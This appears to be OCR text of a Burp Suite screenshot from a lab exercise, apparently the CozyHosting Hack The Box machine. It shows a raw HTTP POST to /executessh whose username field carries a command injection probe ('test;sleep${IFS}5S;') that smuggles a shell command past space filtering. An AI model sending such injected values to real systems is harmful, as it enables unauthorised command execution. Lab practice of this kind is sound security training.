 Request
Response
Pretty Raw Hex Hackvertor
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=B3FDDFB0D2112E220449B29475F06F93
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 host=cozyhosting.htb&username=test;sleep${IFS}5S;